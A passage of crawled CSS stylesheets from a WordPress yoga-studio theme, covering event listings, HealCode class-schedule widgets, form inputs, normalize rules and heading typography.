#eee;padding:8px 0}.class-info-sidebar .clearfix:last-child,.class-info-sidebar .noo-container-fluid:last-child,.class-info-sidebar .noo-container:last-child,.class-info-sidebar .noo-row:last-child{border:none}.class-info-sidebar .clearfix span,.class-info-sidebar .noo-container-fluid span,.class-info-sidebar .noo-container span,.class-info-sidebar .noo-row span{float:right;color:#cf3d6f;padding:0 8px;-webkit-border-radius:100px;border-radius:100px;background:#fafafa;margin-left:5px;font-size:14px;margin-top:2px}.class-info-sidebar .clearfix.tag-days .wrap-days,.class-info-sidebar .noo-container-fluid.tag-days .wrap-days,.class-info-sidebar .noo-container.tag-days .wrap-days,.class-info-sidebar .noo-row.tag-days .wrap-days{float:right}.class-info-sidebar .clearfix.tag-days .wrap-days span,.class-info-sidebar .noo-container-fluid.tag-days .wrap-days span,.class-info-sidebar .noo-container.tag-days .wrap-days span,.class-info-sidebar .noo-row.tag-days .wrap-days span{float:left}.class-info-sidebar i{color:#cf3d6f;margin-right:10px}.class-info-sidebar i.ion-document{font-size:16px}.class-info-sidebar i.ion-android-arrow-forward{margin-left:10px;margin-right:0}.register_button{margin-top:20px}.single.event-page .entry-content{float:none;width:auto}.single.event-page .content-featured{margin-bottom:30px}.single.event-page .content-featured img{width:100%}.noo-event-meta{margin-bottom:10px}.noo-event-meta span{margin-right:20px}.noo-event-meta span:last-child{margin-right:0}.noo-event-meta .location-info{display:block}.noo-event-meta i{margin-right:5px}.noo-event-maps{width:100%;height:400px;margin-bottom:10px}.noo-event-shortcode{color:#333}.noo-event-shortcode a:not(.button){-webkit-box-shadow:none!important;box-shadow:none!important;color:#cf3d6f}.noo-event-shortcode a:not(.button):hover{color:#9a264e}.noo-event-shortcode.list .hentry{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e3deed}.noo-event-shortcode.list .hentry:last-child{border-bottom:none}.noo-event-shortcode.grid .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-event-shortcode .loop-item-wrap{border:1px solid #d8e0e8;-webkit-border-radius:4px;border-radius:4px;background-color:#fff}.noo-event-shortcode .noo-featured-event img{width:100%}.noo-event-shortcode .loop-item-content{margin-top:20px;padding:0 15px 25px;font-size:16px}.noo-event-shortcode .loop-item-title{margin:10px 0 20px;font-size:18px}.noo-event-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-event-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-3 .loop-item-title,.noo-event-shortcode .posts-loop-content .noo-md-4 .loop-item-title{font-size:18px}.noo-event-shortcode .posts-loop-content .noo-md-3 .content-meta span,.noo-event-shortcode .posts-loop-content .noo-md-4 .content-meta span{display:block}div.noo-event-slider-wrap .owl-controls{text-align:left}div.noo-event-slider-wrap .noo-event-slider-item .item-thumb{margin-bottom:10px}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4{margin-bottom:5px;font-size:16px}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4 a{color:#cf3d6f}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4 a:hover{color:#9a264e}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body i{margin-right:5px}.noo-event-box-author-wrap .noo-box-author-head:after{clear:both;display:table;content:''}.noo-event-box-author-wrap .noo-thumbnail-author{border:3px solid #eee;height:80px;float:left;overflow:hidden;width:80px;-webkit-border-radius:50%;border-radius:50%;margin-right:20px}.noo-event-box-author-wrap .noo-thumbnail-author img{width:80px}.noo-event-box-author-wrap .noo-info-author{float:left}.noo-event-box-author-wrap .noo-name-author{color:#333;font-size:16px;margin:0;padding:13px 0 0 0}.noo-event-box-author-wrap .noo-position-author{color:#333;font-size:14px;padding:5px 0 0 0}.noo-event-box-author-wrap .noo-box-author-body{padding:20px 0 0}.noo-event-box-author-wrap .noo-box-author-item i{color:#cf3d6f;display:inline-block;font-size:16px;line-height:32px;width:15px}.noo-event-box-author-wrap .noo-box-author-item span{color:#eee;font-size:14px;line-height:32px;padding:0 10px}.noo-event-box-author-wrap .noo-box-author-item span.phone{color:#333;font-weight:400}.widget_event_info .noo-event-meta span{display:block;border-bottom:1px solid #eee;padding:8px 0}.noo-data-slider .hentry{padding-left:15px;padding-right:15px}.noo-data-slider .owl-controls{margin-bottom:30px}.noo-data-slider .owl-controls .owl-buttons div.owl-next,.noo-data-slider .owl-controls .owl-buttons div.owl-prev{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);width:48px;height:48px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;margin-top:-52px;color:#333;background:transparent}.noo-data-slider .owl-controls .owl-buttons div.owl-next:before,.noo-data-slider .owl-controls .owl-buttons div.owl-prev:before{font-family:"FontAwesome";font-size:34px;line-height:42px}.noo-data-slider .owl-controls .owl-buttons div.owl-next:hover,.noo-data-slider .owl-controls .owl-buttons div.owl-prev:hover{color:#cf3d6f}.noo-data-slider .owl-controls .owl-buttons .owl-next{right:-70px}.noo-data-slider .owl-controls .owl-buttons .owl-next:before{content:'\f054'}.noo-data-slider .owl-controls .owl-buttons .owl-prev{left:-70px}.noo-data-slider .owl-controls .owl-buttons .owl-prev:before{content:"\f053"}.noo-event-shortcode.noo-data-slider .hentry{margin-bottom:0}.noo-filters{text-align:center}.noo-filters a{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.noo-filters a:focus,.noo-filters a:hover{text-decoration:none;outline:none}.noo-filters ul{list-style:none;padding:0;margin:0;display:inline-block}.noo-filters ul:after{content:'';clear:both;display:table}.noo-filters ul li{float:left;margin-bottom:16px;height:50px}.noo-filters ul li a{border:none;padding:15px 20px;position:relative;-webkit-box-shadow:none;box-shadow:none;color:currentColor}.noo-filters ul li a:focus,.noo-filters ul li a:hover{color:#cf3d6f}.noo-filters ul li a.selected{color:#cf3d6f}.noo-filters ul li a.selected:before{content:'';position:absolute;bottom:0;left:0;height:100%;width:100%;border:1px solid #cf3d6f;border-left:none;border-right:none;z-index:2}@media screen and (max-width:991px){.noo-filters ul li{height:40px}.noo-filters ul li a.selected:before{display:none}}

--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/themes/noo-yogi/assets/css/healcode.css
body_size: 13239
content:
/*
 * HealCode
 */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid #dbdada;
  outline: 0;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 0;
}
selecttextarea,
selectinput[type="text"],
selectinput[type="password"],
selectinput[type="datetime"],
selectinput[type="datetime-local"],
selectinput[type="date"],
selectinput[type="month"],
selectinput[type="time"],
selectinput[type="week"],
selectinput[type="number"],
selectinput[type="email"],
selectinput[type="url"],
selectinput[type="search"],
selectinput[type="tel"],
selectinput[type="color"] {
  height: auto;
  line-height: auto;
}
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
select[multiple]textarea,
select[multiple]input[type="text"],
select[multiple]input[type="password"],
select[multiple]input[type="datetime"],
select[multiple]input[type="datetime-local"],
select[multiple]input[type="date"],
select[multiple]input[type="month"],
select[multiple]input[type="time"],
select[multiple]input[type="week"],
select[multiple]input[type="number"],
select[multiple]input[type="email"],
select[multiple]input[type="url"],
select[multiple]input[type="search"],
select[multiple]input[type="tel"],
select[multiple]input[type="color"] {
  height: auto;
}
.healcode-widget > a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  border: 3px solid #fe6367;
  height: 41px;
  color: #fe6367;
  padding: 0 4em;
  background: transparent;
}
.healcode-widget > a:hover,
.healcode-widget > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.healcode-widget > a:hover {
  background: #fe6367;
  color: #ffffff;
}
div.healcode div.hc_footer {
  margin-top: 50px;
}
.site div.healcode .class_list .class_description,
.site div.healcode .class_list .trainer_bio,
.site div.healcode .trainer_list .class_description,
.site div.healcode .trainer_list .trainer_bio {
  line-height: 1.7;
}
.site div.healcode {
  font-size: 14px;
}
.site div.healcode .healcode-image-area {
  margin-left: 2.142857142857143em;
}
.site div.healcode .trainer_list .trainer_teaches_link,
.site div.healcode .class_list .class_offered_link {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus,
.site div.healcode .trainer_list .trainer_teaches_link:active,
.site div.healcode .class_list .class_offered_link:active,
.site div.healcode .trainer_list .trainer_teaches_link.active,
.site div.healcode .class_list .class_offered_link.active,
.open > .dropdown-toggle.site div.healcode .trainer_list .trainer_teaches_link,
.open > .dropdown-toggle.site div.healcode .class_list .class_offered_link {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus {
  outline: 0;
  background: #5f5f5f;
}
.site div.healcode select {
  border: 1px solid #dbdada;
  outline: 0;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 0;
}
select.site div.healcode select {
  height: auto;
  line-height: auto;
}
textarea.site div.healcode select,
select[multiple].site div.healcode select {
  height: auto;
}
.site div.healcode .hc-birth-date > div ul,
.site div.healcode .hc-birth-date > div select {
  display: inline-block;
  width: auto;
}
.site div.healcode .hc-birth-date > div select {
  width: 30%;
}
.site div.healcode .hc_registration .hc-registration-field label {
  font-size: 100%;
}
.site div.healcode .hc_registration .note {
  font-size: 100%;
}
.site div.healcode .hc_registration .hc-label {
  margin-bottom: 5px;
}
.site div.healcode .hc_registration .liability {
  height: auto;
  max-height: 150px;
  max-width: 100%;
  overflow: auto;
}
.site div.healcode.enrollments .healcode-date-area {
  margin-bottom: 10px;
}
.site div.healcode a.hc-button,
.site div.healcode input.hc-button,
.site div.healcode .hc-actions input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 1.0714285714285714em 0;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus,
.site div.healcode a.hc-button:active,
.site div.healcode input.hc-button:active,
.site div.healcode .hc-actions input[type="submit"]:active,
.site div.healcode a.hc-button.active,
.site div.healcode input.hc-button.active,
.site div.healcode .hc-actions input[type="submit"].active,
.open > .dropdown-toggle.site div.healcode a.hc-button,
.open > .dropdown-toggle.site div.healcode input.hc-button,
.open > .dropdown-toggle.site div.healcode .hc-actions input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
}
.site div.healcode.list_view div.header h1 {
  padding: 0 0 0.5em;
  margin-bottom: 1em;
}
.site div.healcode table.schedule tr th,
.site div.healcode table.enrollments tr th,
.site div.healcode table.healcode-appointments tr th,
.site div.healcode ol.enrollment_list li.cancelled div tr th {
  font-size: 12px;
}
.site div.healcode table.schedule.calendar tr th,
.site div.healcode table.enrollments.calendar tr th,
.site div.healcode table.healcode-appointments.calendar tr th,
.site div.healcode ol.enrollment_list li.cancelled div.calendar tr th {
  text-align: center;
}
.pricing-footer a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  width: 100%;
  background: #5f5f5f;
  color: #ffffff;
  padding: 1.1428571428571428em 1.7142857142857142em;
}
.pricing-footer a:hover,
.pricing-footer a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.pricing-footer a:hover,
.pricing-footer a:focus {
  background: #fe6367;
  color: #ffffff;
}
div.healcode.schedule .date_links .healcode-previous a,
div.healcode.schedule .date_links .healcode-next a,
div.healcode.schedule .date_links .healcode-today a {
  border-radius: 0!important;
  background: #5f5f5f;
  padding: 10px 30px;
}
@media (max-width: 767px) {
  div.healcode.schedule .date_links .healcode-previous a,
  div.healcode.schedule .date_links .healcode-next a,
  div.healcode.schedule .date_links .healcode-today a {
    padding: 10px 15px;
  }
}
div.healcode.schedule.mindbody_classic {
  border: 0;
}
div.healcode.schedule.mindbody_classic .schedule_header {
  background: #ebeeef;
  border: 0;
  border-color: #fff!important;
}
div.healcode.schedule.mindbody_classic .schedule_header th {
  border: 0;
  background: #ebeeef;
  padding: 15px 30px;
}
div.healcode.schedule.mindbody_classic tr {
  border: 0;
}
div.healcode.schedule.mindbody_classic tr.odd td {
  background-color: #fff;
}
div.healcode.schedule.mindbody_classic tr.even td {
  background-color: #f5f5f5;
}
div.healcode.schedule.mindbody_classic tr td {
  border: 0;
  border-top: 0;
  vertical-align: middle;
}
div.healcode.schedule.list_view .schedule_list .schedule_item {
  border-top: 0;
  border-bottom: 0;
  padding: 10px 2.142857142857143em;
  line-height: 2em;
}
div.healcode.schedule.list_view .schedule_list .schedule_item .signup {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  height: 100%;
}
div.healcode.schedule.list_view .schedule_list .schedule_item .signup a {
  margin: 2.5em 0;
  vertical-align: middle;
  padding: 0.7em 1em;
}
@media (max-width: 767px) {
  div.healcode.schedule.list_view .schedule_list .schedule_item .signup {
    position: static;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    margin-top: 0;
  }
  div.healcode.schedule.list_view .schedule_list .schedule_item .signup a {
    margin: 1em 0;
  }
}
div.healcode.schedule.list_view .schedule_list .schedule_header {
  border-top: 0;
  padding: 5px 2.142857142857143em;
  background: #ebeeef;
  padding: 10px 30px!important;
  color: #000;
}
@media (max-width: 767px) {
  div.healcode.schedule.list_view div.filters .checkboxes input {
    margin-bottom: 0.5em;
  }
}
.appointments .button {
  background: transparent;
  padding-left: 0;
}
.appointments .button:hover {
  background: transparent;
}
.appointments .button a.hc-button {
  padding: 0.5 1.5em;
  width: 150px;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/themes/noo-yogi/assets/css/noo.css
body_size: 378629
content:
/*
Theme Name: Yogi
Author: Noo
*/
/**
 * Table of Contents:
 *
 * 1.0 - Reset and dependencies
 * 	1.1 - normalize
 * 	1.2 - Print
 * 2.0 - Core CSS
 * 	2.1 - Scaffolding
 * 	2.2 - typography
 * 	2.3 - grid
 * 	2.4 - utilities
 * 	2.5 - responsive-utilities
 * 3.0 - Structure
 * 	3.1 - panels
 * 	3.2 - wellsWell
 * 4.0 - Basic Element
 * 	4.1 - tables
 * 	4.2 - forms
 * 	4.3 - buttons
 * 	4.4 - thumbnails
 * 	4.5 - dropdowns
 * 	4.6 - navbar
 * 	4.7 - modals
 * 	4.8 - footer
 * 	4.9 - header
 * 5.0 - Additional Element
 * 	5.1 - alerts
 * 	5.2 - button-groups
 * 	5.3 - code
 * 	5.4 - call-to-action
 * 	5.5 - labels
 * 	5.6 - media
 * 	5.7 - accordion-tab
 * 	5.8 - popovers
 * 	5.9 - progress-bars
 * 	5.10 - tooltip
 * 	5.11 - responsive-embed
 * 6.0 - Wordpress part
 * 	6.1 - breadcrumbs
 * 	6.2 - post_n_page
 * 	6.3 - widgets
 * 	6.4 - comments
 * 	6.5 - pagination
 * 7.0 - Library
 * 	7.1 - animations
 * 	7.2 - carousel
 * 	7.3 - caroufredsel
 * 	7.4 - jplayer
 * 	7.5 - masonry 
 * 8.0 - Plugin
 * 	8.1 - contact-form-7
 * 	8.2 - revslider
 * 9.0 - Main file
 * 	9.1 - main
 * 	9.2 - shortcode
 * 	9.3 - loop
 * 	9.4 - single
 * 10.0 - Event file
 * 11.0 - Theme RTL
 * -----------------------------------------------------------------------------
 */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid #dbdada;
  outline: 0;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 0;
}
selecttextarea,
selectinput[type="text"],
selectinput[type="password"],
selectinput[type="datetime"],
selectinput[type="datetime-local"],
selectinput[type="date"],
selectinput[type="month"],
selectinput[type="time"],
selectinput[type="week"],
selectinput[type="number"],
selectinput[type="email"],
selectinput[type="url"],
selectinput[type="search"],
selectinput[type="tel"],
selectinput[type="color"] {
  height: auto;
  line-height: auto;
}
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
select[multiple]textarea,
select[multiple]input[type="text"],
select[multiple]input[type="password"],
select[multiple]input[type="datetime"],
select[multiple]input[type="datetime-local"],
select[multiple]input[type="date"],
select[multiple]input[type="month"],
select[multiple]input[type="time"],
select[multiple]input[type="week"],
select[multiple]input[type="number"],
select[multiple]input[type="email"],
select[multiple]input[type="url"],
select[multiple]input[type="search"],
select[multiple]input[type="tel"],
select[multiple]input[type="color"] {
  height: auto;
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/**
 * 1.0 - Reset and dependencies
 *  1.1 - normalize
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * 1.0 - Reset and dependencies
 *  1.2 - print
 */
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret,
  .widget_newsletterwidget .newsletter-submit > .caret,
  .dropup > .widget_newsletterwidget .newsletter-submit > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/**
 * 2.0 - Core CSS
 *  2.1 - Scaffolding
 */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
  background-color: transparent;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 1px;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #5f5f5f;
  text-decoration: none;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
}
a:hover,
a:focus {
  color: #fe6367;
  text-decoration: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
  border: 0;
  max-width: 100%;
  height: auto;
}
.gm-style img {
  max-width: none;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 3px;
}
.img-thumbnail {
  padding: 0.2857142857142857em;
  line-height: 1.7;
  background-color: transparent;
  border: 1px solid #dddddd;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
img.grayscale,
.grayscale > img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
  filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
}
img.grayscale:hover,
.grayscale > img:hover {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
hr {
  margin-top: 1.6428571428571428em;
  margin-bottom: 1.6428571428571428em;
  border: 0;
  border-top: 1px solid #f4f4f4;
}
.sr-only,
.jp-controls a span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
iframe {
  width: 100%;
  max-width: 100%;
  border: 0px;
}
/**
 * 2.0 - Core CSS
 *  2.2 - typography
 */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'PT Sans', serif;
  font-weight: bold;
  line-height: 1.2;
  color: #454545;
  font-style: normal;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #5f5f5f;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #454545;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #fe6367;
